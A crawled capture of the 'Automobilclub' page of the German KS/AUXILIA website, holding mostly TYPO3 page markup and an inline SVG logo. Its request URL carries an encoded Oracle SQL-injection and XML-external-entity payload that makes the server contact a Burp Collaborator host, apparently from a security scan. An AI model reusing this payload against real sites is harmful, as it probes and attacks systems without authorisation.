

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ks-auxilia.de/automobilclub/?vmnr=%28select%20extractvalue%28xmltype%28%27%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3C%21DOCTYPE%20root%20%5B%20%3C%21ENTITY%20%25%20jpice%20SYSTEM%20%22http%3A%2F%2F255uq2fea34u11gz4114p9q69xfq3grjfa20qp.burpcollab%27%7C%7C%27orator.net%2F%22%3E%25jpice%3B%5D%3E%27%29%2C%27%2Fl%27%29%20from%20dual
body_size: 17071
content:
<!DOCTYPE html>
<html lang="de-de">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2025 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<link rel="icon" href="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/favicon.ico" type="image/png">

<meta name="generator" content="TYPO3 CMS">
<meta name="robots" content="INDEX,FOLLOW">
<meta name="revisit-after" content="5 days">
<meta name="allow-search" content="yes">


<link rel="stylesheet" href="/_assets/e4e3d4a3b6bec43bde2aa2cfd43c5b1d/Css/calculator.min.css?1766146321" media="all">
<link rel="stylesheet" href="/_assets/55c29e8718173b881f4ee3ab44e26924/Css/styles.css?1761394687" media="all">
<link rel="stylesheet" href="/_assets/108de7519b9c0186e15691d47b8fe143/Css/main.min.css?1766146330" media="all">



<script src="/_assets/e4e3d4a3b6bec43bde2aa2cfd43c5b1d/JavaScript/calculator.js?1766146321"></script>


<meta http-equiv="X-UA-Compatible" content="IE=edge" />
            <meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Automobilclub</title>            <!-- CCM19 script BEGIN -->
            <script src="https://kzvnz.lights-on.io/public/app.js?apiKey=1853b6bf90fe7d7c4324f273d340973b7e49cc18ae74c4d3&amp;domain=38dbd42" referrerpolicy="origin"></script>
            <!-- CCM19 script END -->    <link rel="apple-touch-icon" sizes="180x180" href="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/apple-touch-icon.png">
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/apple-touch-icon-precomposed.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/favicon-16x16.png">
    <link rel="manifest" crossorigin="use-credentials" href="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/site.webmanifest">
    <link rel="mask-icon" href="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/safari-pinned-tab.svg" color="#000000">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <!-- <meta name="msapplication-TileImage" content="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/mstile-144x144.png">
    <meta name="msapplication-config" content="/_assets/108de7519b9c0186e15691d47b8fe143/Favicon/browserconfig.xml"> -->
<link rel="canonical" href="https://www.ks-auxilia.de/automobilclub/">

<!-- This site is optimized with the Yoast SEO for TYPO3 plugin - https://yoast.com/typo3-extensions-seo/ -->
<script type="application/ld+json">[{"@context":"https:\/\/www.schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ks-auxilia.de\/","name":"KS\/AUXILIA"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.ks-auxilia.de\/automobilclub\/","name":"Automobilclub"}}]}]</script>
</head>
<body>
<a href="#main-content" class="skip-link">Zum Hauptinhalt springen</a>

<header id="header-wrapper">
    <div class="header container">
        <div class="header__logo">
    <a href="/">
        <span class="visually-hidden-focusable">KS/AUXILIA Logo</span>
           <svg width="180" height="31" viewBox="0 0 180 31" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="KS_Auxilia (1) 2" clip-path="url(#clip0_163_3152)">
    <g id="Page-1">
    <g id="KS_Auxilia-(1)">
    <path id="Fill-1" fill-rule="evenodd" clip-rule="evenodd" d="M58.1224 24.1765L51.4034 14.4399L57.702 6.01517H53.9752L48.0705 14.4925L54.1855 24.1765H58.1224ZM44.9731 24.1765H48.0439V6.01517H44.9731V24.1765ZM72.3468 18.6915C72.3468 15.962 70.5093 14.2822 67.8849 13.5212L65.7328 12.8912C63.9487 12.3663 63.3187 11.7889 63.3187 10.6606C63.3187 9.16445 64.4995 8.19389 66.2844 8.19389C67.7272 8.19389 68.8828 8.58701 70.5619 9.58421L71.927 7.45877C70.3257 6.33053 68.2528 5.72645 66.1792 5.72645C62.531 5.72645 60.0117 7.90517 60.0117 11.1063C60.0117 12.1561 60.2738 13.0222 60.7728 13.7573C61.4553 14.7812 62.6361 15.463 64.2892 15.9353L66.2318 16.4869C68.0952 17.0117 68.9347 17.8513 68.9347 19.1897C68.9347 21.0013 67.5962 22.0769 65.3656 22.0769C63.5282 22.0769 62.0853 21.5254 60.4581 20.5808L59.3032 22.8905C61.0881 23.9669 63.1876 24.5177 65.2605 24.5177C69.906 24.5177 72.3468 21.709 72.3468 18.6915ZM84.419 4.17773H82.398L75.496 28.1393H77.4904L84.419 4.17773ZM101.583 24.1765L95.7828 5.98853H92.2922L86.3349 24.1765H89.4576L90.9271 19.4H96.8066L98.2761 24.1765H101.583ZM96.124 16.88H91.6622C92.0301 15.8043 93.5781 10.3453 93.946 9.00677H93.972C94.103 9.71525 95.9404 16.4869 96.124 16.88ZM116.594 19.0846V6.01517H113.577V18.2192C113.577 20.6333 112.5 21.9193 110.296 21.9193C108.065 21.9193 107.068 21.0013 107.068 18.2192V6.01517H104.024V19.1113C104.024 22.0244 105.519 24.4911 110.296 24.4911C114.285 24.4911 116.594 22.4182 116.594 19.0846ZM133.785 24.1765L128.168 14.2297L132.787 6.01517H129.218L126.358 11.6319L123.444 6.01517H119.77L124.651 14.4399L119.088 24.1765H122.788L126.409 16.9851L130.163 24.1765H133.785ZM136.409 24.1765H139.506V6.01517H136.409V24.1765ZM154.281 21.6831H147.562V6.01517H144.492V24.1765H153.782L154.281 21.6831ZM157.431 24.1765H160.527V6.01517H157.431V24.1765ZM178.609 24.1765L172.81 5.98853H169.319L163.361 24.1765H166.484L167.954 19.4H173.833L175.302 24.1765H178.609ZM173.15 16.88H168.689C169.056 15.8043 170.605 10.3453 170.972 9.00677H170.998C171.13 9.71525 172.967 16.4869 173.15 16.88Z" fill="#40484B"/>
    <path id="Fill-2" fill-rule="evenodd" clip-rule="evenodd" d="M14.8371 26.3194C20.7807 26.3194 25.5982 21.5019 25.5982 15.559C25.5982 9.61537 20.7807 4.79785 14.8371 4.79785C8.89418 4.79785 4.07666 9.61537 4.07666 15.559C4.07666 21.5019 8.89418 26.3194 14.8371 26.3194Z" fill="#FEDB56"/>
    <path id="Stroke-3" fill-rule="evenodd" clip-rule="evenodd" d="M14.8371 26.3194C20.7807 26.3194 25.5982 21.5019 25.5982 15.559C25.5982 9.61537 20.7807 4.79785 14.8371 4.79785C8.89418 4.79785 4.07666 9.61537 4.07666 15.559C4.07666 21.5019 8.89418 26.3194 14.8371 26.3194Z" stroke="#40484B" stroke-width="0.224325"/>
    <g id="Group-8">
    <path id="Fill-4" fill-rule="evenodd" clip-rule="evenodd" d="M8.81171 19.5617H9.95219V11.5459H8.81171V19.5617ZM9.99827 15.2806L12.8603 19.5617H14.3147L11.2777 15.269L14.2103 11.5459H12.8027L9.99827 15.2806ZM20.8645 17.2231C20.8645 15.979 19.9803 15.2806 18.9104 14.9666L17.9679 14.6873C17.1068 14.431 16.7814 14.1055 16.7814 13.5353C16.7814 12.7908 17.3394 12.3257 18.2351 12.3257C18.8982 12.3257 19.3986 12.4999 20.1431 12.9535L20.6435 12.163C19.9343 11.6626 19.0731 11.4062 18.189 11.4062C16.6064 11.4062 15.5365 12.3487 15.5365 13.7333C15.5365 14.8738 16.2227 15.4548 17.4323 15.804L18.2703 16.0481C19.166 16.3044 19.5966 16.758 19.5966 17.4096C19.5966 18.2707 18.9104 18.8057 17.8628 18.8057C17.06 18.8057 16.3969 18.5731 15.6992 18.1426L15.2571 19.003C16.0369 19.4803 16.9211 19.7129 17.8398 19.7129C19.9458 19.7129 20.8645 18.3406 20.8645 17.2231Z" fill="#40484B"/>
    <path id="Fill-6" fill-rule="evenodd" clip-rule="evenodd" d="M11.7877 1.81921C12.772 1.93009 13.6784 1.58161 14.1853 1.14673C14.2825 1.06321 14.4553 0.942246 14.4251 0.841446C13.3717 0.443286 11.9231 0.790326 11.7877 1.81921Z" fill="#40484B"/>
    <path id="Fill-7" fill-rule="evenodd" clip-rule="evenodd" d="M15.2049 0.841526C15.6758 1.56945 16.8307 1.90353 17.9013 1.81929C17.74 0.791846 16.2863 0.442646 15.2049 0.841526Z" fill="#40484B"/>
    </g>
    <path id="Fill-9" fill-rule="evenodd" clip-rule="evenodd" d="M10.618 1.2079C9.72522 1.30942 8.95122 1.94086 8.9397 2.79694C10.0406 2.57518 10.9571 2.1655 11.3675 1.23814C11.1105 1.2043 10.8542 1.18126 10.618 1.2079Z" fill="#40484B"/>
    <path id="Fill-10" fill-rule="evenodd" clip-rule="evenodd" d="M19.7293 1.39099C19.3376 1.27363 18.8365 1.12819 18.3203 1.23835C18.6536 2.11171 19.6299 2.59195 20.7179 2.79643C20.7999 2.02819 20.1599 1.73731 19.7293 1.39099Z" fill="#40484B"/>
    <path id="Fill-11" fill-rule="evenodd" clip-rule="evenodd" d="M6.51243 4.47662C7.36995 3.99566 8.22891 3.35486 8.34123 2.21582C7.25403 2.44766 6.26619 3.2735 6.51243 4.47662Z" fill="#40484B"/>
    <path id="Fill-12" fill-rule="evenodd" clip-rule="evenodd" d="M23.1454 4.47662C23.3772 3.21158 22.3916 2.4491 21.3173 2.21582C21.4743 3.43046 22.2965 3.96758 23.1454 4.47662Z" fill="#40484B"/>
    <path id="Fill-13" fill-rule="evenodd" clip-rule="evenodd" d="M11.9376 2.43719C12.0852 3.42791 13.7182 3.53519 14.3345 2.94119C13.8456 2.43647 12.8765 2.22767 11.9376 2.43719Z" fill="#40484B"/>
    <path id="Fill-14" fill-rule="evenodd" clip-rule="evenodd" d="M15.3539 3.0153C16.0502 3.49914 17.5672 3.43938 17.7213 2.43858C16.7961 2.2521 15.7413 2.3817 15.3539 3.0153Z" fill="#40484B"/>
    <path id="Fill-15" fill-rule="evenodd" clip-rule="evenodd" d="M9.23938 3.41804C9.68506 4.32236 11.2352 4.02716 11.637 3.3158C10.9587 2.8406 9.8161 3.02348 9.23938 3.41804Z" fill="#40484B"/>
    <path id="Fill-16" fill-rule="evenodd" clip-rule="evenodd" d="M18.0205 3.3157C18.4136 4.02346 20.079 4.3417 20.4476 3.3841C19.7715 3.05506 18.6887 2.8261 18.0205 3.3157Z" fill="#40484B"/>
    <path id="Fill-17" fill-rule="evenodd" clip-rule="evenodd" d="M5.76287 3.77441C4.92047 4.10345 3.93479 5.16257 4.44383 6.34121C5.14079 5.72777 5.81615 5.09273 5.82263 3.77441H5.76287Z" fill="#40484B"/>
    <path id="Fill-18" fill-rule="evenodd" clip-rule="evenodd" d="M25.2133 6.34121C25.754 5.24969 24.7597 4.08473 23.8942 3.77441H23.8345C23.8662 5.06609 24.5142 5.72993 25.2133 6.34121Z" fill="#40484B"/>
    <path id="Fill-19" fill-rule="evenodd" clip-rule="evenodd" d="M7.83152 4.29429C7.51904 4.47645 7.17704 4.71117 6.992 4.96605C7.8704 5.50749 8.96912 4.79829 9.27008 4.07973C8.6408 4.00917 8.19368 4.08261 7.83152 4.29429Z" fill="#40484B"/>
    <path id="Fill-20" fill-rule="evenodd" clip-rule="evenodd" d="M20.3883 4.1108C20.6972 4.77896 22.0256 5.63648 22.6959 4.87472C22.0609 4.49672 21.4697 3.84224 20.3883 4.1108Z" fill="#40484B"/>
    <path id="Fill-21" fill-rule="evenodd" clip-rule="evenodd" d="M5.01361 6.67728C5.15833 6.88608 5.54065 6.84792 5.73289 6.79968C6.37513 6.63912 6.85681 6.01272 7.08145 5.45472C7.08289 5.40288 7.05841 5.37624 7.02169 5.36328C6.03457 5.47704 5.48593 6.03864 5.01361 6.67728Z" fill="#40484B"/>
    <path id="Fill-22" fill-rule="evenodd" clip-rule="evenodd" d="M22.5759 5.42505C22.838 6.17817 23.7502 7.17465 24.674 6.67785C24.1988 6.07161 23.5314 5.33793 22.5759 5.42505Z" fill="#40484B"/>
    <path id="Fill-23" fill-rule="evenodd" clip-rule="evenodd" d="M3.66493 6.03613C2.82613 6.43429 1.98517 7.74469 2.64613 8.75557C3.23365 8.08093 3.82765 7.41421 3.72469 6.03613H3.66493Z" fill="#40484B"/>
    <path id="Fill-24" fill-rule="evenodd" clip-rule="evenodd" d="M27.0417 8.75557C27.6717 7.72885 26.8134 6.37885 25.9624 6.03613C25.827 7.34797 26.4225 8.11765 27.0417 8.75557Z" fill="#40484B"/>
    <path id="Fill-25" fill-rule="evenodd" clip-rule="evenodd" d="M3.24609 9.06098C4.25697 9.26618 4.92729 8.44178 5.13393 7.53386C5.12745 7.49858 5.10081 7.48562 5.07417 7.47266C4.16841 7.68002 3.56361 8.3561 3.24609 9.06098Z" fill="#40484B"/>
    <path id="Fill-26" fill-rule="evenodd" clip-rule="evenodd" d="M26.4413 9.06098C26.0323 8.30714 25.5132 7.66562 24.5535 7.47266C24.6535 8.37554 25.4182 9.29642 26.4413 9.06098Z" fill="#40484B"/>
    <path id="Fill-27" fill-rule="evenodd" clip-rule="evenodd" d="M1.83736 8.60254C1.1836 9.01222 0.513281 10.7309 1.4176 11.4444C1.85536 10.7085 2.35432 9.57526 1.83736 8.60254Z" fill="#40484B"/>
    <path id="Fill-28" fill-rule="evenodd" clip-rule="evenodd" d="M28.2694 11.4444C29.1068 10.7395 28.5416 8.93878 27.7604 8.60254C27.3982 9.69118 27.7971 10.7229 28.2694 11.4444Z" fill="#40484B"/>
    <path id="Fill-29" fill-rule="evenodd" clip-rule="evenodd" d="M2.0174 11.6267C2.26724 11.7311 2.56316 11.6152 2.73668 11.505C3.24139 11.1832 3.56756 10.5237 3.60572 9.76335C3.59924 9.72879 3.57259 9.71511 3.54523 9.70215C2.74747 10.0492 2.30324 10.7569 2.0174 11.6267Z" fill="#40484B"/>
    <path id="Fill-30" fill-rule="evenodd" clip-rule="evenodd" d="M27.6408 11.6587C27.4112 10.8436 26.954 9.9962 26.0828 9.7334C26.1231 10.8458 26.6429 11.6241 27.6408 11.6587Z" fill="#40484B"/>
    <path id="Fill-31" fill-rule="evenodd" clip-rule="evenodd" d="M1.00682 14.1638C1.2725 13.2955 1.32434 11.9865 0.79514 11.2607H0.7037C0.10394 11.9699 0.00601991 13.8153 1.00682 14.1638Z" fill="#40484B"/>
    <path id="Fill-32" fill-rule="evenodd" clip-rule="evenodd" d="M28.7194 14.1638C29.6288 13.7779 29.6101 11.8562 28.8994 11.2607C28.3789 11.9008 28.345 13.3113 28.7194 14.1638Z" fill="#40484B"/>
    <path id="Fill-33" fill-rule="evenodd" clip-rule="evenodd" d="M2.4963 13.5535C2.76342 13.1251 2.82606 12.4591 2.6763 11.9645C2.67414 11.9458 2.67126 11.9285 2.64606 11.9342C2.63814 11.9378 2.62374 11.9292 2.61582 11.9342C1.98798 12.3367 1.6215 13.3051 1.62726 14.1338C1.98726 14.1857 2.31486 13.8444 2.4963 13.5535Z" fill="#40484B"/>
    <g id="Group-37">
    <g id="Mask group">
    <mask id="mask0_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="11" width="29" height="6">
    <g id="Group">
    <path id="Vector" d="M0.00402832 11.9326H28.0927V16.9129H0.00402832V11.9326Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask0_163_3152)">
    <path id="Fill-34" fill-rule="evenodd" clip-rule="evenodd" d="M28.0917 14.1322C27.9491 13.1674 27.7166 12.2941 26.9829 11.9326C26.7453 12.9313 27.1974 14.1387 28.0917 14.1322Z" fill="#40484B"/>
    </g>
    </g>
    <g id="Mask group_2">
    <mask id="mask1_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="11" width="29" height="6">
    <g id="Group_2">
    <path id="Vector_2" d="M0.00402832 11.9326H28.0927V16.9129H0.00402832V11.9326Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask1_163_3152)">
    <path id="Fill-36" fill-rule="evenodd" clip-rule="evenodd" d="M0.879298 16.9124C1.07082 15.7734 0.890098 14.558 0.250018 14.0713C-0.235262 14.9353 -0.167582 16.736 0.879298 16.9124Z" fill="#40484B"/>
    </g>
    </g>
    </g>
    <path id="Fill-38" fill-rule="evenodd" clip-rule="evenodd" d="M28.8389 16.9134C29.8109 16.6794 29.9664 14.8477 29.3486 14.0723C28.8245 14.6555 28.5365 15.8492 28.8389 16.9134Z" fill="#40484B"/>
    <path id="Fill-39" fill-rule="evenodd" clip-rule="evenodd" d="M1.44788 16.853C2.37452 16.7802 2.68052 15.3172 2.22692 14.5C1.66676 15.0969 1.4486 15.7722 1.44788 16.853Z" fill="#40484B"/>
    <g id="Group-43">
    <path id="Fill-40" fill-rule="evenodd" clip-rule="evenodd" d="M28.2108 16.853C28.2044 15.8004 28.0143 14.9349 27.372 14.5303C27.0502 15.4548 27.295 16.7277 28.2108 16.853Z" fill="#40484B"/>
    <path id="Fill-42" fill-rule="evenodd" clip-rule="evenodd" d="M1.41802 19.8164C1.4389 18.6442 1.0501 17.6254 0.309216 17.1279C-0.0731042 18.2706 0.386976 19.6321 1.41802 19.8164Z" fill="#40484B"/>
    </g>
    <path id="Fill-44" fill-rule="evenodd" clip-rule="evenodd" d="M28.2405 19.8164C29.3457 19.6415 29.7525 18.0711 29.3198 17.1279C28.5738 17.7162 28.2506 18.6903 28.2405 19.8164Z" fill="#40484B"/>
    <path id="Fill-45" fill-rule="evenodd" clip-rule="evenodd" d="M2.03647 19.6026C3.04951 19.3096 2.98831 17.8184 2.44903 17.1582H2.34607C1.84711 17.8098 1.76359 18.7408 2.03647 19.6026Z" fill="#40484B"/>
    <path id="Fill-46" fill-rule="evenodd" clip-rule="evenodd" d="M27.7495 19.6026C28.0109 18.7537 27.9994 17.6824 27.3672 17.1582C26.7847 17.7968 26.7588 19.3355 27.7495 19.6026Z" fill="#40484B"/>
    <path id="Fill-47" fill-rule="evenodd" clip-rule="evenodd" d="M3.28115 22.2921C4.17251 21.8413 3.70019 20.1349 2.98883 19.8477C2.60867 20.6872 2.93771 21.6253 3.28115 22.2921Z" fill="#40484B"/>
    <path id="Fill-48" fill-rule="evenodd" clip-rule="evenodd" d="M26.4469 22.2921C26.7918 21.688 27.1892 20.554 26.6737 19.8477C26.0632 20.2357 25.5685 21.8197 26.4469 22.2921Z" fill="#40484B"/>
    <path id="Fill-49" fill-rule="evenodd" clip-rule="evenodd" d="M1.02777 20.3978C1.04937 20.6412 1.01265 20.8917 1.05801 21.1005C1.22217 21.858 1.90401 22.7529 2.73633 22.6284C2.43105 21.5851 2.00481 20.6649 1.02777 20.3057V20.3978Z" fill="#40484B"/>
    <path id="Fill-50" fill-rule="evenodd" clip-rule="evenodd" d="M28.63 20.337C28.6278 20.3183 28.6256 20.301 28.5997 20.3068C27.6673 20.6992 27.2245 21.5927 26.9221 22.6281C27.9193 22.7433 28.7711 21.5402 28.63 20.337Z" fill="#40484B"/>
    <path id="Fill-51" fill-rule="evenodd" clip-rule="evenodd" d="M25.7531 22.1086C25.7466 22.0848 25.7279 22.0733 25.6933 22.0783C25.0115 22.3548 24.1187 23.6018 24.7645 24.3398C25.2455 23.7502 25.8092 23.2454 25.7531 22.1086Z" fill="#40484B"/>
    <path id="Fill-52" fill-rule="evenodd" clip-rule="evenodd" d="M4.95442 24.339C5.47642 23.408 4.63618 22.333 3.96586 22.1084H3.90538C3.89674 23.2172 4.3921 23.8126 4.95442 24.339Z" fill="#40484B"/>
    <path id="Fill-53" fill-rule="evenodd" clip-rule="evenodd" d="M4.50432 24.8592C4.07448 24.0816 3.3156 23.224 2.19672 23.1484C2.44224 24.2011 3.24216 25.1436 4.50432 24.8592Z" fill="#40484B"/>
    <path id="Fill-54" fill-rule="evenodd" clip-rule="evenodd" d="M25.7828 24.0028C25.546 24.2685 25.2868 24.5414 25.1528 24.8589C26.4157 25.1642 27.274 24.1389 27.4612 23.1475H27.4007C26.6512 23.2771 26.1832 23.5543 25.7828 24.0028Z" fill="#40484B"/>
    <path id="Fill-55" fill-rule="evenodd" clip-rule="evenodd" d="M7.02168 26.448C7.31256 25.3464 6.5616 24.5688 5.70264 24.3398C5.74728 25.2722 6.3312 25.9922 7.02168 26.448Z" fill="#40484B"/>
    <path id="Fill-56" fill-rule="evenodd" clip-rule="evenodd" d="M23.9545 24.3695C23.9473 24.3458 23.9293 24.3335 23.894 24.3393C23.1121 24.6093 22.3028 25.4063 22.665 26.4475C23.2942 25.9579 23.8875 25.4323 23.9545 24.3695Z" fill="#40484B"/>
    <path id="Fill-57" fill-rule="evenodd" clip-rule="evenodd" d="M6.06296 27.1809C6.302 27.1823 6.52952 27.1355 6.63248 26.9368C5.98448 26.2938 5.39768 25.5882 4.11536 25.5918C4.37312 26.3579 5.13992 27.1751 6.06296 27.1809Z" fill="#40484B"/>
    <path id="Fill-58" fill-rule="evenodd" clip-rule="evenodd" d="M23.025 26.967C24.0647 27.5956 25.2909 26.5084 25.5429 25.5918C24.3081 25.5875 23.6601 26.278 23.025 26.967Z" fill="#40484B"/>
    <path id="Fill-59" fill-rule="evenodd" clip-rule="evenodd" d="M9.38964 27.8231C9.5538 26.7128 8.70492 26.121 7.74084 25.959C7.94676 26.931 8.63004 27.4155 9.38964 27.8231Z" fill="#40484B"/>
    <path id="Fill-60" fill-rule="evenodd" clip-rule="evenodd" d="M20.2986 27.8231C21.0157 27.4033 21.7033 26.9533 21.9165 26.0195C21.9107 25.9856 21.8833 25.9719 21.8567 25.959C21.015 26.1188 20.0149 26.8179 20.2986 27.8231Z" fill="#40484B"/>
    <path id="Fill-61" fill-rule="evenodd" clip-rule="evenodd" d="M11.8166 28.648C11.7634 27.6515 10.9699 27.149 9.83881 27.1504C10.1743 27.9798 10.8756 28.4356 11.8166 28.648Z" fill="#40484B"/>
    <path id="Fill-62" fill-rule="evenodd" clip-rule="evenodd" d="M18.8597 27.2734C18.3989 27.5635 17.7329 27.9473 17.9013 28.6788C18.7459 28.3786 19.5206 28.0078 19.8187 27.151C19.4227 27.1128 19.1801 27.2323 18.8597 27.2734Z" fill="#40484B"/>
    <path id="Fill-63" fill-rule="evenodd" clip-rule="evenodd" d="M6.722 27.4557C6.6752 27.4593 6.54273 27.5521 6.42249 27.4866C6.61617 27.9237 7.11008 28.4521 7.6508 28.617C8.162 28.7725 8.85896 28.7891 9.14913 28.3729C8.47664 27.9481 7.83944 27.3707 6.722 27.4557Z" fill="#40484B"/>
    <path id="Fill-64" fill-rule="evenodd" clip-rule="evenodd" d="M20.5386 28.3729C20.6358 28.6055 20.8979 28.6847 21.1376 28.7091C22.124 28.8107 22.9981 28.1123 23.2357 27.4866C21.9512 27.2828 21.2478 27.8941 20.5386 28.3729Z" fill="#40484B"/>
    <path id="Fill-65" fill-rule="evenodd" clip-rule="evenodd" d="M12.1767 28.0982C12.4834 28.2941 12.6821 28.6022 13.0465 28.7398C13.4425 28.8895 13.9205 28.8823 14.4548 28.9536C14.3669 27.9989 13.0033 27.6468 12.1767 28.0982Z" fill="#40484B"/>
    <path id="Fill-66" fill-rule="evenodd" clip-rule="evenodd" d="M15.2036 28.9229C16.1915 28.9431 17.0346 28.699 17.481 28.0366C16.5615 27.7104 15.3541 28.0056 15.2036 28.9229Z" fill="#40484B"/>
    <path id="Fill-67" fill-rule="evenodd" clip-rule="evenodd" d="M8.85004 28.9228C9.03796 29.2893 9.66724 29.7105 10.3188 29.7781C10.8603 29.835 11.4341 29.7148 11.6372 29.29C10.9438 28.8537 9.79324 28.4994 8.85004 28.9228Z" fill="#40484B"/>
    <g id="Group-74">
    <g id="Mask group_3">
    <mask id="mask2_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="0" width="10" height="31">
    <g id="Group_3">
    <path id="Vector_3" d="M11.697 0.680664H20.8119V30.3954H11.697V0.680664Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask2_163_3152)">
    <path id="Fill-68" fill-rule="evenodd" clip-rule="evenodd" d="M18.0203 29.2906C18.453 30.1395 19.9491 29.7031 20.4474 29.3208C20.6036 29.2013 20.8491 29.0307 20.8074 28.9234C19.8671 28.4799 18.7251 28.8809 18.0203 29.2906Z" fill="#40484B"/>
    </g>
    </g>
    <g id="Mask group_4">
    <mask id="mask3_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="0" width="10" height="31">
    <g id="Group_4">
    <path id="Vector_4" d="M11.697 0.680664H20.8119V30.3954H11.697V0.680664Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask3_163_3152)">
    <path id="Fill-70" fill-rule="evenodd" clip-rule="evenodd" d="M11.6974 30.0533C12.4224 30.6638 14.2714 30.5875 14.514 29.5334C13.4729 29.3397 12.2683 29.4398 11.6974 30.0533Z" fill="#40484B"/>
    </g>
    </g>
    <g id="Mask group_5">
    <mask id="mask4_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="0" width="10" height="31">
    <g id="Group_5">
    <path id="Vector_5" d="M11.697 0.680664H20.8119V30.3954H11.697V0.680664Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask4_163_3152)">
    <path id="Fill-71" fill-rule="evenodd" clip-rule="evenodd" d="M15.1735 29.534C15.3686 30.5874 17.1916 30.6428 17.9606 30.0841C17.4623 29.4411 16.2434 29.3302 15.1735 29.534Z" fill="#40484B"/>
    </g>
    </g>
    <g id="Mask group_6">
    <mask id="mask5_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="0" width="10" height="31">
    <g id="Group_6">
    <path id="Vector_6" d="M11.697 0.680664H20.8119V30.3954H11.697V0.680664Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask5_163_3152)">
    <path id="Fill-72" fill-rule="evenodd" clip-rule="evenodd" d="M14.4237 0.841446C14.4546 0.942246 14.2818 1.06393 14.1839 1.14745C13.677 1.58161 12.7706 1.93081 11.787 1.81921C11.9224 0.790326 13.3703 0.443286 14.4237 0.841446Z" fill="#40484B"/>
    </g>
    </g>
    <g id="Mask group_7">
    <mask id="mask6_163_3152" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="11" y="0" width="10" height="31">
    <g id="Group_7">
    <path id="Vector_7" d="M11.697 0.680664H20.8119V30.3954H11.697V0.680664Z" fill="white"/>
    </g>
    </mask>
    <g mask="url(#mask6_163_3152)">
    <path id="Fill-73" fill-rule="evenodd" clip-rule="evenodd" d="M17.9005 1.81929C16.8284 1.90353 15.675 1.57017 15.2034 0.841526C16.2848 0.442646 17.7385 0.791846 17.9005 1.81929Z" fill="#40484B"/>
    </g>
    </g>
    </g>
